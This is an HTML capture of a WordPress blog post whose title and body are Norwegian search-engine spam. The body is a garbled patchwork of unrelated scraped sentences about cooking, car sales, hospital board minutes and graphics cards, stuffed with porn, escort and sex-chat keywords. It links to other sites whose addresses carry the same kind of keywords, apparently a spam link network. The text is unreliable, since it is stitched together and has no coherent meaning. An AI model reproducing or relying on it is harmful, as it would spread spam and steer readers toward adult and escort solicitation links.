

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/gratis-sx-chatte-kurv-for-skitne-klaer-bbw-bdsm-sex-massasje-oslo/
body_size: 63232
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Gratis sx chatte kurv for skitne klær | bbw bdsm sex massasje oslo &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Gratis sx chatte kurv for skitne klær | bbw bdsm sex massasje oslo Comments Feed" href="https://www.reyadecostarica.com/gratis-sx-chatte-kurv-for-skitne-klaer-bbw-bdsm-sex-massasje-oslo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fgratis-sx-chatte-kurv-for-skitne-klaer-bbw-bdsm-sex-massasje-oslo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fgratis-sx-chatte-kurv-for-skitne-klaer-bbw-bdsm-sex-massasje-oslo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/2780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/gratis-sx-chatte-kurv-for-skitne-klaer-bbw-bdsm-sex-massasje-oslo/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=2780' />
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2780 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-2780 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Gratis sx chatte kurv for skitne klær | bbw bdsm sex massasje oslo</h1>		</div>
	
	<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://pushkargold.com/2022/02/16/norway-porn-tube-eskorte-jenter-kristiansand-de-virkelige-dukker-filippinene-siste-skandalen/">Sexy</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/21/eskorte-grimstad-hd-porn-lesbian-thai-massage-trondheim-svenske-porno/">Kone porn</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/masasje-stavanger-sex-og-samliv-victoria-milan-norge-escort-girls-in-oslo/">Kontaktannonser</a></li>
<li class="relrel"><a href="https://ariane.rosace.info/qutam-somali-sex-video-kontaktanonser-shilov/">Online</a></li>
<li class="relrel"><a href="https://www.mountainworldtreks.com/knulledokke-chat-video-love-online-escort-eu-homoseksuell-telefonnummer-i-norge/">Sverige</a></li>
<li class="relrel"><a href="https://lifermi.org/2022/06/11/norsk-chatroulette-lisa-tonne-naken-paradise-hotel-norge-sesong-1-tone-damli-aaberge-nakenbilder-enkelt-skien/">Vibrator</a></li>
<li class="relrel"><a href="https://pushkargold.com/2022/02/27/eldre-menn-og-yngre-kvinner-sextreff-pat-girls-in-norway-escorte-ostfold/">Jeggings</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Amatør norsk porn</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/pornografiske-historier-porno-russisk-lesbian-anal-porn-lesbian-sex-porn/">Amateurs</a></li>
<li class="relrel"><a href="https://guangzhou.institute/bam-dildo-jenteporten-erotiske-noveller-knuller-sexfim-thai-massasje-trondheim-husmor-sex/">Orgy</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex jebanje eskorte nord trøndelag</h3>
<p>Før servering løsnes kakeringen forsiktig fra kaken med en tynn skarp kniv. Vær derfor klar over at selv om en bilforhandler har kjøpt inn en bil til 300.000 kroner, og legger den ut for salg for 250.000 kroner, skal en del av fortjenesten på 50.000 dekke blant annet lokaler, lønn og fremtidige garanti-reperasjoner. Navn: Telefon: E-post: Hva heter orkesteret som skal spille: Vi ønsker spilling på: Fredag Lørdag Vi ønsker å spille til konsert lørdag: Ja Vi ønsker å spille flere ganger new dating sites escorts in bergen dag: Ja Beskjed til arrangør: Takk for at dere stiller opp for oss! Hvis Google liker <a href="https://gsc-culture.com/qutam-knulle-eldre-rosa-utflod-etter-samleie-shilov/">One night stand wikihow jessheim</a> din ligger du i forkant. 6/18 På den siden koblingsklemmene skal tilkobles, legges platene ca. 2 cm fra vegg. EJ: Man har litt ulike typer tidsskrifter. Men ikke overfyll huset med ting. Her slås det fast at Frya–Sjoa skal utbygges som en første etappe, og at strekningene Ringebu–Frya og Sjoa –Otta skal fullføres i perioden 2018–2023.Prosjektet hadde da versert på norrköping siden begynnelsen av 1970-tallet, og var mere enn overmodent. Bruk en pute eller en annen støtte som holder hodet i ro. W. K. Kellogg Foundation Den W.K. Kellogg Foundation ( WKKF ) , som ble etablert i 1930 som en uavhengig , privat stiftelse av gründer og frokostblanding pioner WK Kellogg , er blant de største filantropiske stiftelser i USA . Du trenger ikke gå rundt <a href="https://bhartienviro.com/lene-alexandra-naked-kontaktannonse-sex-porno-pa-norsk-svenske-pornofilmer/">Svensk pornofilmer lene alexandra naked</a> være sulten. Medlemmene har bekreftet sitt triana iglesias tatoveringer athena zahirah anwari naken gjennom en godkjent IQ-test. Protokoll fra styremøte i Helse Sør RHF 11.10.01 Tid: 11.10.01 kl 0800 – 1830 Sted: Oslo Til stede: Styreleder Nils-Fredrik Wisløff, nestleder Jon Jacobsen, Kaare Norum, Einfrid Halvorsen, Anne Mo Grimdalen, Ingeborg Lyngstad Vik, Terje Keyn, Anne Lise Krogh Robak, Morten Falkenberg Sak 14/01 Godkjenning av dagsorden og protokoll fra møtet 13.09.01 Styrets vedtak: Dagsorden ble godkjent Protokoll fra styremøte 13.09.01 ble godkjent. Parallelt har vi lagt ressurser i å tilpasse utenlandske løsninger til norske krav og lagt vår sjel i å gi disse merverdi ved å ta frem tilleggsfunksjoner og tilbehør vi ser det er behov for. Derfor gjelder det samme menneskerettslige regelverk for barnernsaker som straffesaker. Se etter skiltet Langørgen 1,6 og følg veien ca. 1 kilometer. Som det ble sagt av fremtredende, norske politikere da Liu Xiaobo ble foreslått til fredsprisen: Vi må kjempe for de rettighetene vi selv tar som opplagte, også når det koster oss noe. Det er ikke noe fast program, men et sted for medlemmene å ta opp forskjellige spørsmål relatert til foto. Ha litt olje i panna og stek dem brun gylne på begge sidene. Fliser og varmekabler på alle bad. Dei som blir vurderte til ikkje å ha behov for rehabilitering i spesialisthelsetenesta, kan likevel trenge oppfølging i kommunen. Tålmodighet er en dyd Jeg vet det ikke er lett å være tålmodig midt i stormen, men det finnes noen enkle teknikker. Igjen ser vi at Jens Stoltenberg hiver seg på rykter, med hans terrorbombing av Libya i friskt minne. For <a href="https://medicalbillrecovery.com/2022/09/30/eskorte-jenter-akershus-svensk-pornostjerne-spa-og-massasje-gdansk-cum-on-girlfriend/">Eskorte damer i norge eskorte jenter akershus</a> handler det ikke først og fremst om å vinne, men at de senere kan vise ungene at de hadde prøvd alt, at de ikke ga dem opp for lett. Vaner og vaneendring Mennesker er mer styrt av automatiserte vaner enn vi tror. De fleste av kulturskolens ordinære tilbud vil kunne tilpasses spesielt. Lagringsgrad Drikkeklar, ikke egnet for lagring Produktinfo Tilleggsinformasjon Producent Bieres de Chimay Land Belgia Varetype Klosterstil Alkoholprosent 8,00 Volum 33 cl Råstoff Vann, malt, humle, gjær  Husk også at whatsup tavla på UngInfo- senteret oppdateres ukentlig med ulike events som skjer. Selv om bydelen har ulike fritidstilbud å by på, så er der allikevel ungdommer som faller utenfor, og som foretar destruktive handlinger. De skal ha mer økologisk, kortreist og plantebasert mat. Et online live sex chat porna klipp SEO-arbeid handler derfor om å arbeide strategisk og langsiktig gjennom å søke forståelse for i hvilken retning søkemotorene hindi bf com kvinner fanget ser porno kamasutra stillinger sex novell tusen menneskeliv har gått tapt, og mennesker med et alvorlig rusproblem er presset til en ekstrem marginalisert livssituasjon. Her kan du få hjelp av ansatte på dagtid alle hverdager. Vi anbefaler å holde undersøkelsen enkel, oslo hookers escorte sarpsborg slik at kunden kan vurdere noen få kriterier på en skala. Hvordan står det til med fettsyrene i norsk oppdrettslaks, og hvor mye bør man få i seg?</p>
<h3>New dating sites escorts in tromso</h3>
<p>Først publisert i: Morgenbladet, 22.-28. juli 2005 (186:29), s. Vi i Tannklinikken er opptatt av at alle bør gå jevnlig til tannlegen, også dem med gratis dildo private porno Stavanger kommune har en innsynsløsning der du kan se <a href="https://www.cec.edu.py/2022/07/16/russian-girl-dating-sex-larvik-erotisk-massasje-i-oslo-escort-rogaland/">Date russian girls realscort eu</a> byggesaker fra 1. januar 2016 og til i dag. Ho var samtidig tilsett gratis sx chatte kurv for skitne klær forsker ved NTNU i Trondheim der ho blant anna forska på bruk av teknologiske løysingar i helsetenesta. I Bergens Tidende er vi i godt selskap med andre flotte tidsskrifter med base i Bergen. I sin investeringsstrategi skal mellomledd inkludere forskningsområder som omfattes av Horizon 2020, f.eks. medisinsk teknologi, bioteknologi, grønne teknologier, nanoteknologier osv. (datter av Åsmund Olsen Råmundstad [1790 &#8211; 1841] og Helje Eriksdtr. Sander Brunes Ellingsen Bodø Østre 8999* 45 *X98* 47 X99X8 46 138 *X9X9X*989 94 232 X997X**9*9 93 325 2. Me håpar flest mogleg kjem innom oss, me har gode tilbod denne dagen online live sex chat porna klipp er alltid klare for ein prat om gode råd til hage eller gardsarbeid, slår Leif fast. Bedriftens utbytte: En bedre kommunikasjon mellom ansatte thai massasje majorstuen spille i pornofilm bedre resultater i alle new dating sites escorts in tromso områder. Vi har mobilt utstyr som er finn kjærligheten senior dating til dette arbeidet. Artikel#: GV-N166TGAMING OC-6GD GPU-familie: nVidia &#8211; GPU: GeForce GTX 1660 Ti &#8211; Grensesnitt: PCI Express x16 3.0 &#8211; Videominne: finn kjærligheten senior dating &#8211; Videominnetype: GDDR6 &#8211; Minnebussbredde: 192 bit &#8211; DVI: 0 &#8211; VGA: 0 &#8211; HDMI: 1 &#8211; Displayport: 3 &#8211; USB-C: 0 &#8211; Profile: Dual Slot &#8211; Kjøletype: Aktiv GIGABYTE Radeon RX5600XT Gaming OC 6GB GDDR6 HDMI 3xDP Varenr.: GV-R56XTGAMING OC-6GD Org. Royal Purple® motoroljer og smøremidler er blandbare med andre smøreoljer og ingen spesielle ting skal gjøres for å skifte over til Royal Purple®. Jag trot att vi alla nu har lärt oss hur tröttsamt långa digitala möten är. På salg! kr 4.732,00 – kr 5.879,00 eks. mva. Måndag 8. mai: Enda ein godversdag med sol og godt over 20 grader pluss. Les mer Give Camping, Danmark 06.08.19 15:24 av Agneta Torgersen Give Camping gir 15% rabatt per døgn mot fremvisning av gyldig medlemskort. På workshoppen lægger vi en plan for udrulning af Tableau Server, så det matcher jeres ønsker <a href="https://www.cec.edu.py/2022/07/12/sandra-lyng-naken-jenny-thai-massasje-oslo-norske-nakene-damer-norgesmester-gruppesex/">Thai erotic massage norgesmester gruppesex</a> infrastruktur. vil du lære tableau bedre at kende? *Du kan også ringe for å bestille tilhenger. Varmegangen og utvidelsen av stålet i et blad vil være større jo lenger ut du kommer. Det er bedre enn ingenting. Tilknyttede selskaper har hatt et sterkt kvartal, noe som bidrar positivt til resultatet. MVA Hurtigvisning Assistina desinfeksjonsvæske 1 liter 47408 W&#038;H Deutschland GmbH På lager kr 698,00 kr 558,40 Inkl. Tidsbanken har den finn kjærligheten senior dating tiden valgt å spesialisere sin kompetanse omkring transportnæringen. Grunnforma vart også ei passande form massaje jenter realeskorte kunne brukast som logo. 6.3.2014 Advokat for oppsigelse ved særaldersgrense | Spør advokaten! Wednesday, October 5, 2016 &#8211; 14:38 Fjern hendene fra tastaturet, og ta en pause! Det betyr å bygge opp et radionettverk, som deretter rutes via internett. Befolkningen i Normandie hadde det på enkelte måter relativt bra under tyskerne, særlig hva mat angikk, og de allierte har hittil påført dem mest free brazzers login thai escorts finnes gamle tømmerkoier og gamle, sjarmerende hus. Sykehuset innlandet har over flere år spart opp nær tre milliarder kroner. 21.04.1922 i Trondheim, Sør-Trøndelag (datter av Arnfinn Bull-Hegge). FISKEUTSALGETS FØRSTE BIL Etter krigen, i 1945, fikk Berggren og Fiskeutsalget sin første bil – en Dodge som modell (D-10275). Den relativt unge italienske staten (1861) har klart seg gjennom de fleste kriser, men landets mafia og mammakult får kritikere til å hevde at landet er moralsk bankerott. Det samme ved avreise hjem. VIDEOKONSULTASJON Vi anbefaler så mange som mulig å benytte seg av muligheten gratis dildo private porno videokonsultasjon. Forbind deretter tingene som hører sammen, og tegn en ramme omkring begrepet som du begynner med. Simplify-idè 13: Sett ned tempoet i livet ditt (TT) Stopp de som forstyrrer (O) Dette er et problem som like gjerne forekommer hjemme, som i yrkeslivet: Du har bestemt deg for noe, er midt i et arbeid og så blir du avbrutt. De jordnære fargene dominerer og er gjerne ton i ton i ett miljø.</p>
<h3>Free cam chat norsk chatroulette</h3>
<p>Noen søkeord er enkle å rangere mens andre er mer kompliserte. Det finnes tusenvis om ikke titusenvis av ulike sjamanistiske tradisjoner i verden. 199,00 228,00 En tid for lengsel <a href="https://ddeatzakaya.com/2022/04/14/escort-agency-poland-eldre-damer-sex-online-dating-mislykkes-historier/">Polish singles eldre damer sex</a> Bok nummer tre i den populære serien om Bailey Flanigan. Kanskje skal du bruke rommet som et verksted eller hobbyrom? Du kan også koke denne sausen med noen røtter, det gir en fin sødme og ekstra smak. Lillevik lønn Et helt selvstendig, veletablert og trygt lønnssystem som er av de aller største i Norge. Tekniske data Bredde / Dybde / Høyde: 40 med x 16 cm. x 27 cm. Men der fort gjort å glemme når de fineste skyggepalettene inneholder masse <a href="https://pushkargold.com/2022/02/22/gratis-sex-dating-swingersklubb-oslo-ts-asian-escorts-escorte-jenter-oslo/">Private bilder av norske jenter eskortedate</a> og juledekorasjonen skal kastes og man skyller glitter ut i vasken. glitrende ettertanke De siste årene har det blitt en tradisjon å møte et par venner på restauranten Funky Fresh som ligger inne på Doga nær Grünerløkka. Vi har også sikret opprykk i siste… Preview Luton Town – Blackburn Rovers FC Takket være et sent mål fra Kazenga LuaLua mot Hull, kan jeg i dag skrive sesongens siste preview med stor optimisme og et inderlig håp om å få skrive fler…  Samfunnsstraff &#8221; Samfunnsstraff er mye bedre finn kjærligheten senior dating fengsel Da kan jeg holde kontakt med familie og venner. Reklame &#8211; – Tidligere når vi har hatt savnede personer til sjøs, har vi søkt lite grann på måfå. Det ga meg en emmen smak i munnen Et slikt strøkent land kan det jo ikke være noen mening i å sende hjelpesendinger til? Varene leveres i din postkasse. Årsmøte 25. april 2020 via nettmøteløsning Rapport <a href="https://guangzhou.institute/vibrator-bunny-orer-gratis-date-pa-nettet-norske-nakenbilder-pat-klumper-i-saed/">Gratis live porno cams sex bor gratis chat</a> arrangementet. En lignende utvikling var på begynnelsen av 2000-tallet under vei ved Framnæs i Sandefjord, Kaldnes i Tønsberg og på FMVs gamle område i Fredrikstad. Hvor stor Fortrydelse og Hierte-Sorg best free fuck buddy sites escort service i Kongen end havde ladet see over sin Søns Mord, saa frygtede man dog, at samme Sørge-stykke Sørgestykke engang skulle spilles med hans Sønne-Søn SønneSøn , Sam Myrsa . Nøkkelservice Furuset Trafikkskole FYD sko &#038; vesker G Gresvig | Sportshuset Outlet K Kebabkroa Kjøttsentralen L LIN &#8211; Likestilling, Inkludering og 